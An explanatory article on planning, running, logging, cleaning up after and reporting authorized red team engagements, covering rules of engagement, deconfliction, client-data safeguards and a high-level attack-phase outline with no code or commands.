


What is a Red Team Standard Attack Platform?

A standard attack platform is the common set of tools and hardware used by a Red Team to perform an engagement. The term standard is critical. Using a standard platform allows for:

·         Better Logging : A common platform shares the same base build, directory structure, and built-in data capture capability.

·         Easier Deconfliction : A common set of tools and payloads, along with standard logging, can help an organization quickly work through the deconfliction process.
·         Common Baseline A common base provides a stable, functional environment for a Red Team to operate.

·         Access to Better Toolset : A shared platform is built from the knowledge of many people. The best tools, references, and guidelines can be contributed from multiple senior Red Team members to include their expertise in the toolbox.

·         Custom Tools Work Across Attack Platforms : Red Teams often build tools. If these tools are built to work on a standard attack platform, they will work for all Red Team operators.

·         Tool Vetting : In some cases, a Blue Team or customer requires tools to be vetted as threat faithful. When using a standard attack platform, a tool vetting process is often required before including a tool. This way, all tools are managed and validated before use. Tool validation is often due to a fear the Red Team tools may cause damage to a system.

·         Consistent Processes : Using a common baseline help enable a common set of processes. A common set of processes can allow the skills and knowledge of senior operators to be used by junior operators. This can greatly enhance an engagement’s success and better use limited resources.

What are Red Team engagement roles and responsibility?

White Cell : A white cell basically enforces the rules of the engagement to ensure neither Red Team nor defender activities cause unexpected alerts or problems on the target environment. It helps to co-ordinate activities to ensure engagement goals.

Engagement Control Group : It represents the management of target environment as well as provides required information that is necessary for constructing valid scenarios. Also, it helps to establish blacklist if its needed.

Physical Access Team :  The sole purpose of Physical Access Team in Red Team is to enter gates, buildings, offices, server rooms, etc. along with demonstrate physical access to systems and network in order to gain access to devices or anything desirable.

General Guidelines for Red Teaming :

·         All Red Team members are responsible for safeguarding all customers data. This said data includes Personally Identifiable information (PII), Industry BBP.

·         Red Teamers should work under Privacy Act Information.

·         They should avoid data mining of files containing privacy act, medical, justice, worship or religious pursuit or any other protected or privilege information.

·         Red Team is normally authorised to exploit files, e-mail and/or message traffic stored on the network or communications transiting the network including everything else. However, each Red Team member should ensure that all the information exploited is necessary and within the scope of engagement.

·         Red Team should not be modifying the data found or conduct DDOS unless it's specifically requested. As it is required of the Red Team to not otherwise intentionally degrade or disrupt normal operations of targeted system being exploited.

How to handle client data?

Client data should be handled with extreme care. The information collected during an engagement can be misused if fallen in wrong hands.

Permission :
The ROE should identify permissions for Authorization :

·         Actions
·         Data Collection
·         Data Leverage
·         Target Space
·         User Groups


Policy Controls :
It is implemented by the Red Team and it includes :

·         A Red Team non-disclosure agreement
·         Data training which means identifying and avoiding PII, PA data, etc.
·         Ethics training
·         Individual Background Checks


Physical Controls :
There should be multi-layer of physical controls applied to protect the engagement tools and operating system from any kind of loss. Therefore, Red Teamers should be accustomed with physical controls that are in place. Such security mechanisms include :

·         Tools, computing systems and costumer data be stored inside isolated room secured with cipher lock and controlled only by Red Team.
·         Minimize contact between the Team and external entities.
·         When not in use, all data and equipment should be removed and placed into lockable cases, safes or storage cabinets.
·         During travel, laptops, and hard drives are secured at all times.
·         All visitors to Res Team space should be escorted and signed in and out.
·         Customer data should only be handled by Red Team personnel with need to know.
·         During off-site engagement, data should be encrypted for transmission.


Software Controls :
The following software controls are designed to ensure the confidentiality, anonymity and safety of information should always be employed in whatever context :

·         Each host and guest operating system should be encrypted and protected with a strong password.
·         Each host and guest operating system should be employed with a host-based firewall specific to the engagement.
·         Data and tools utilized during an engagement should be stored in an encrypted container and moved to the working directory only when needed.
·         All Red Team tools and software should be removed from the target environment at the end of the engagement.
·         All access, movement and use of data and tools should be added to the OPLOG (Operations Logs).
·         If a tool is not needed then it should be removed from the environment.


Common repository :
·         A common repository should be made available to all the Red Teamers assigned to engagement.
·         It should be stored within an encrypted volume
·         It should always be encrypted volume lives on centralised server/NAS/file share
·         It should be mountable or accessible only after authentication
·         Repository layout should be in Hierarchy.



Data Collection

Data collection is the core of every engagement. Data collection is directly proportionate to the success of engagement. in other words, the collection of data drives the value of the engagement. Data collection should be complete with the enabling of replication of activities and results. It should also help you to identify the items of significant interest to the operators. Final Data sets should include :
·         Pre-event data
·         Execution data
·         Operator logs
·         Automated data collection and logs

·         Screenshots
·         Post event data (data archive, closeout brief, final report)

Execution data requirements

Under this, the Team has to make sure that all data that is being handled is safely logged. All activities related to Red Team operations should be logged as the engagement begins and only terminates after all the activity related to the engagement is completed. The events that should be logged are :

·         Scanning activities
·         Exploiting events
·         Stimulation efforts
·         Deconfliction discovered
·         Target information discovered
·         Target acquired and lost
·         System events
·         Login attempts
·         Credentials captured
·         Credentials used
·         File system notifications
·         Modification or disabling of security controls
·         Modifications or suppression of security alerts or logs
·         Methods of persistence employed
·         Methods access
·         Methods of access
·         Methods of persistence employed
·         Command and control channels established
·         Request to increase, decrease, pause activity
·         ROE conflicts, request and modifications

Operator Logs

As stated earlier, all the activity should be logged accurately and concisely. at the very least, the following information must be collected and logged for each action performed :

·         Start Timestamp (UTC Recommended)
·         End Timestamp (UTC Recommended)
·         Source IP (Attack/Test System IP address)
·         Destination IP (Target IP Address)
·         Destination Port (Target Port)
·         Destination System Name
·         Pivot IP (if applicable, list IP of any system used as a pivot, port forwarder, etc.)
·         Pivot Port (if applicable, list send and receive ports leveraged in pivot system)
·         URL (Note, it is important to capture the FULL URL of the Target instance)
·         Tool/Application
·         Command (Full command)
·         Description (why or for what purpose was the action was performed)
·         Output
·         Result
·         System Modification (Modified file, dropped binary location, enabled functions, etc.)
·         Comments
·         Screenshot
·         Operator Name


Also, when creating log entries, documenting actions, uploading/downloading files, dropping binaries, etc. It is recommended to document this in the YYYYMMDDHHMM_IPDescription format.


Automated Data Collection
Where ever the chance, the Team should use tools and scripts available to capture and consolidate engagement data. Data collected by automated tools will never be enough for Red Team. However, if employed properly, complements the Red Team workflow and enables the operator to continue operations with the manual capture of data pertinent to the activity performed.

Terminal logs
All Red Teams engagement systems should have automated collection of raw terminal data. Each command should be prefixed with operator's IP and UTC timestamp. It is more important that data is accurately captured rather than being captured in a novel way.

Commercial tools
Most tools used for Red Team have some level of logging the activities, but the location of logs that will be maintained is different depending on the tool and many of them requires for the operator to trigger log generation. In any case it is quite handy to use commercial tools.

Consolidation
Daily transfer of these logs to the engagement repository is recommended. Preference should be to create a backup script that copies each set of logs to the repository when executed at the end of the day.



Screenshots
Details concerning Red Team actions are often met with disbelief. Even when the Team has undeniable evidence of access to a highly restrictive network or physical area, target personnel sometimes have issues conceding access was obtained. And so, provide the proof whenever required.


What is Red Team Engagement flow?

The Red Team engagement flow is a dynamic process but can be managed through distinct steps. the flow of Red Team includes :


Engagement Planning

Engagement planning starts when first contacted by the customer and realistically doesn't end until the day of execution. Engagement determines the objectives of the working of the Team. Engagement planning includes :

·         Rules of engagement
·         Management risk
·         Threat Planning
·         Deconfliction Process
·         Costs and Funding

Rules of Engagement : The rule of Engagement establishes the responsibility, relationship and guidelines between the Red Team, the customer and the system owner. This Rules of Engagement drives the whole process of execution. Rules of Engagement includes :

·         Authorised Actions
·         Explicitly Restricted Actions
·         Authorised Targets and Target Space
·         Restricted Items
·         Engagement Objectives

The Rule of Engagement document consist of Red Team methodology with detailed description of activities and execution process along specification of the hardware and software to be employed. It also includes deconfliction process with the mention of threats available and their comparison. It also must include identification and references to appropriate legal requirements along with the legal responsibility disclaimer. Task of each Red Teamer must also be documented along with the whole information of the target. This information of the target has organization name, address, specific groups or divisions, organizational identifiers, senior management contact info. 


Pre-coordination is the base of successful engagement. To construct an effective plan, the Red Team must understand the target environment, all stakeholders, and any addition legal and contractual requirements of the target environment.

Management Risk : It is a process of identifying, accessing and controlling that risk that comes from the engagement factors. The main aim of managing risk to remove unnecessary risks instead of eliminating all of them, along with implementing efforts that are outlined in ROE without causing any irreversible damage to target environment. It is the responsibility of Red Team to implement risk management and accepting all the risks at an initial stage. Risk Management is important to Red Team engagement as it helps to conserve resources, avoid unwarranted risk, making alternative decision when required and taking effective control measures. The Risk management process includes :

·         Identify potential issues
·         Assess each risk to determine the direct impact to the target environment
·         Develop controls designed to mitigate risks
·         Make a risk decision
·         Identify Residual risk
·         Continually assess


Risk Evaluation under Management Risk

Evaluation is often visualized by constructing a Risk Assessment Matrix. This matrix is commonly used to estimate the degree of severity and probability for each potential vulnerability.

Standard 3x3 Vulnerability Risk Matrix Example:

Probability: The likeliness that an event will occur

·         Low — Unlikely
·         Medium — May result in
·         High - Likely

Impact: is the expected result of an event (degree of injury, property damage or other mission impairing factors) measure as:

·         Low — Restricted Impact on Operations
·         Medium — Measurable impact on Operations
·         High — Important Impact on Operations

Standard 5x4 Vulnerability Risk Matrix Example:

Probability: The possibility of occurrence of an event

·         Frequent - Occurs often
·         Likely - Occurs several times in x period
·         Occasional - Occurs sporadically
·         Seldom - Unlikely, but could occur
·         Unlikely - Probably will not occur

Severity: is the expected result of an event (degree of injury, property damage or other mission impairing factors) measure as:

·         Catastrophic Direct impact, Rustically long duration if not permanent
·         Critical —Significant Impact, Stops or Halts operation
·         Moderate — Noticeable loss, Reduces/Slows Operation/Production
·         Marginal — Limited loss, noticed but does not halt operation
·         Negligible — Some loss, Unnoticed if not monitored closely

The key in the above matrix construct is vulnerability; however, Red Teaming is not vulnerability focused. Given that thought process, the Red Team’s alternative risk matrix should be constructed to determine the risk of potential threat actions.

Threat Planning

It is a major factor in Red Teaming engagement. In this stage following information is obtained from the customer and OSINT:
·         Threat Information (Landscape TTPs)
·         Threat to the Target Environment (OSINT)
·         Threat to the Target Environment (Customer Issues, Previous Grievances)
·         Real world example of threat
·         Threat in Engagement condition
·         Level of Threat
·         Target Data

The realism of threat must be taken under consideration by the Red Team. It is the job of Red Team to select attack types and strategies to simulate realistic threats even if the organization decide not to unleash the full capabilities of the threat. Defining threat-based attacks will provide a viable mechanism for training the target audience and strengthening the target environment. In order to outline the initial list of attacks the Red Team to carefully weigh the different options in regard to the engagement.

The end goal of threat planning is to portray the threat as real as possible in order to protect the organization from the real attack.

De-confliction process

De-confliction allows Red Team to clearly identify which activity is to be and not be generated by them. The said activity includes both network and physical activities. In this stage of engagement is to be able to distinguish between Red Team activity and real-world attack as quickly and as correctly as possible. deconfliction process includes :

·         Ensuring trusted agents understand the actions and impacts of activities as they occur.
·         All OPLOGS are accurately and thoroughly completed.
·         Providing OPLOGS and activity list to the ECG as requested
·         Exchanging periodic situation reports with the white cell.

When the De-confliction is requested it is the duty of the Red Team lead to assess the information and isolate the information from Red Team activity. This includes:

·         Halting all activities in the area of the incident
·         Reviewing the ROE for limitations, objectives and dc-confliction instructions
·         Reviewing OPLOGS to determine activities the Team was conducting at the time indicated
·         Confirming or Denying Red Team activities for each deconfliction incident
·         Confirm findings with the ECG, White Cell, and TA.
·         Ensure findings are relayed by e-mail as well as by telephone
·         Maintaining records of de-confliction information, actions, assessment and findings
·         If assessment indicates the Red Team is the originator:
·         Determine and isolate the specific activities and scripts employed
·         Determine and isolate the specific logs supporting the timeframe of the incident
·         Notify the Engagement Control Group

The engagement planning process should include the estimate amount of time required to properly execute the De confliction process and when to use it.
Free play is an excellent concept to greatly enhance the results of A Red Team engagement. This concept allows the time to deviate from plan in order to explore for interesting operations. A Red Team lead can always provide guidance to freely explore as time allows them to.

Engagement Execution

Halting an engagement simply means pausing current actions for a certain span of time. It is important to decide and plan the conditions where a pause is required. In following conditions, a HALT is required:

·         Deconfliction request are received
·         Real-world issues impact the target environment
·         Key personnel suddenly become unavailable


A SITREP (Situation Report) is generally performed by Red Team lead. It is to be maintained at all times. And it should contain the following information:


·         Current location of operation (systems/networks for network Teams or buildings/offices for physical Teams)
·         Information pertinent to the objectives of the Team
·         Information key to the success of engagement impacts
·         Updates or modifications to the ROE
·         Recent actions of each Team member
·         Current action of each Team member
·         Intended future actions of each Team member


Detailed methodology of Red Team


·         Reconnaissance

·         Perform Open Source intelligence (OSINT) against the target
·         Search using open unauthenticated sources
·         Target websites
·         Social Media
·         Search engines
·         Public Code repositories
·         Alternate target sites
·         8 External Enumeration
·         Identify external assets
·         Perform reverse DNS scan to identify registered hosts
·         Identify URLs and other external touch points from scan and OSINT
·         Web presence evaluation
·         Browse as a normal user through a web proxy to capture intelligence and understanding

·         8 Identify known vulnerabilities and vulnerable conditions
·         Do not send attack code at this time

·         Execution and Exploitation
·         Attempt to exploit targets based on current knowledge
·         Perform situational awareness on target
·         Attempt Local Privilege Elevation
·         Attempt Domain or other system level Privilege Elevation
·         Post-Exploitation
·         Continue internal and Domain enumeration
·         Identify domain user/groups/memberships
·         Identify IP space
·         Identify file shares
·         Establish persistence
·         Use persistence plan to place agents on target systems
·         Move Laterally
·         Operational Impact
·         Perform realistic stimulation against target systems
·         Does not need to be highly complex
·         Does not need to leverage known or traditional vulnerabilities
·         Does not always require administrative (local/domain) privileges
·         Does require actual impact to the target environment
·         Does require input from the ECG and TA (during planning)
·         Do notify the ECG and TA when the operational impact is executed to avoid unwanted (possibly
·         catastrophic) defensive actions
·         Does need to exercise the target’s detection, incident response, continuity, and recovery plans and procedures at a minimum.

How to End the Red Team Engagement?

After the execution of engagement is done, it is very important to systematically end the Red Team Engagement. Some of the important things to remember when ending the Red Team engagement are reverting modifications, executive out brief and tech on tech sessions.
Once the execution of Red Team is done with, all the tools, artefacts, exploits and persistence mechanisms should be auto destroyed by a self-destruct code written as both time-based and target-based; for it to be able to prevent execution outside the engagement window or to prevent exploitation outside the target environment. And for all the things that could be self-destroyed, it is the responsibility of Red Team to essentially remove it from the environment.

In the event that target system security controls were disabled:

·         Restore the controls as soon as possible
·         Test the control to ensure restoration
·         Notify the TA of any security control that does not effectively restore

In the event that target system modifications were made:

·         Revert file system modifications
·         Remove access mechanisms and/or backdoors
·         Remove C2 and persistence mechanisms
·         Terminate C2 Channels

For all restoration actions:

·         Ensure file artefacts generated by the mechanism are removed
·         Examine entire system to confirm the mechanism was not inadvertently copied or moved
·         Remove or restore registry keys if used
·         Restore modified files
·         Remove or replace launch files with original
·         Examine start-up scripts if used.
·         Remove execution mechanisms
·         Remove installation mechanism
·         Copy log files generated by the mechanism to the Red Team repository and remove them from target system
·         Continue connection monitoring for stray or missed mechanisms
·         Repeat process for strays
·         Provide a list of all artefacts, names, hashes, locations, and clean-up status to TA


Executive out brief is a meeting dedicated towards impact of Red Team engagement on the organization and how to protect it. In this meeting, Red Team lead has to highlight critical observations made during the engagement along with additional information security or technical staff. Legal staff and critical system information’s can also be included with the observation of 'where the organization is vulnerable'.

A tech on tech briefing can be extremely valuable to the organization as it provides bi-directional exchange of information between Red Team and blue Team. During this exchange, both the Red and defensive elements provide a highly detailed step-by-step technical review of the actions and results (including all associated detail) of the engagement.


The role of Red Team during tech-on-tech:

·         Explains Red TTPs and intended lOCs
·         Their initial thought process for meeting engagement objectives
·         Steps through Red actions and associated activity/commands (This occurs simultaneously to defender walk through)
·         Describes why those actions were executed (What lead the RT to that specific action)
·         Provides the results of each action and how that action enabled the next
·         Provides recommendations or techniques that would limit each threat action

The role of Defensive Team tech-on-tech:
·         Has the opportunity to ask the how and why
·         Explain the process for securing and defending their environment
·         Identify any alerts, triggers, or anomalies within the environment during engagement
·         Step through blue actions in response to Red Team activity (this occurs simultaneously to Red Team walk through)
·         Identifies how Red Team activity could have been detected, prevented or leveraged
·         Provides feedback to Red Team actions and recommendations
·         Uses tech-on-tech information to perform post engagement analysis prior to receipt of official report

Report Writing

Reporting is a critical aspect of Red Team Engagement. Reports are major form of evidence that can be analysed and used to provide a base for improving security. Reports are important as they confirm the existence of engagement. Reports not only document the activity that occurred during a specific engagement, but provide an excellent reference that can be used to plan and design other engagements. Many engagements can share similar approaches and goals. Reports can provide a roadmap to design and plan future engagements. Reporting a Red Team engagement can be quite different than reports generated in penetration tests or vulnerability assessments. Red Team engagements are highly scenario focused. This leads to a report that is story driven. Penetration testing or vulnerability assessment reports focus on findings. security tests. Rather than discover that an out-of-date patch can cause successful exploitation of a workstation, a Red Team may use the exploit to deploy a command and control agent. This agent can be used to explore an organization and ultimately steal proprietary organizational data. The Red Team is driven by goals intended to stimulate or measure not only technical flaws but security operations as a whole. This includes people, processes, and technology. A Red Team report will use a story-based format where observations instead of findings are listed.


Report includes various perspectives such as attack narrative. The Attack Narrative section of the report contains the observations made during a Red Team engagement. These are typically written in a chronological format. Key observations that a Red Team uses to achieve goals must be documented. This includes any step Red Team takes to achieve a goal. Threat profiles or other lOCs that Blue can use during post analysis should be included. The end of a Red Team engagement is can be the beginning of post forensic analysis. Blue Teams who take advantage Red Team lOCs by performing post analysis can use this information to find blind spots or tune security tools to better protect against threats.


Report Outline


Types of observation that should be documented:

Key actions that led from initial access to the final goal
